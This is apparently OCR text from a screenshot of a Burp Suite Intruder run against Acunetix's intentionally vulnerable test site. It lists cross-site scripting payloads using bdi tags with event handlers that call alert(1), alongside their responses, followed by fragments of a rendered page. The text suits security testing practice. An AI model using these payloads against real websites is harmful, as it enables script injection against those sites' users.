 Applications Places Apr 16 17:40
5. Intruder attack of http://testasp.vulnweb.com
Attack Save
5. Intruder attack of http://testasp.vulnweb.com Attack Save
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
550 <bdi id=x tabindex=1 onfocus=alert(1)></bdi> 200 575 4957
551 <bdi id=x tabindex=1 onfocusin=alert(1)></bdi> 200 645 4957
552 <bdi onbeforecopy="alert(1)" contenteditable>test</bdi> 200 526 4976
553 <bdi onbeforecut="alert(1)" contenteditable>test</bdi> 200 539 4973
554 <bdi onbeforepaste="alert(1)" contenteditable>test</bdi> 200 563 4979
555 <bdi onblur=alert(1) tabindex=1 id=x></bdi><input autofocus> 200 645 4256
556 <bdi onclick="alert(1)">test</bdi> 200 547 4138
557 <bdi oncontextmenu="alert(1)">test</bdi> 200 630 4156
558 <bdi oncopy="alert(1)" contenteditable>test</bdi> 200 639 4191
559 <bdi oncut="alert(1)" contenteditable>test</bdi> 200 537 4188
Request Response
Pretty Raw Hex Render
Mr. - 111.68.96.121
)
posted by RDFYjolf
on 4/16/2024 11:20:19
AM
Found in: Acunetix Web Vulnerability Scanner/Mr.
posted by RDFYjolf
on 4/16/2024 11:20:19
AM
Mr. - 111.68.96.121
)
Found in: Weather/Mr.
Mr. - 111.68.96.121
1
posted by RDFYjolf
on 4/16/2024 11:20:45
AM
Found in: Weather/Mr.
posted by RDFYjolf
on 4/16/2024 11:20:45
AM
Mr. - 111.68.96.121
1
Copyright 2019 Acunetix Ltd.
650 of 6613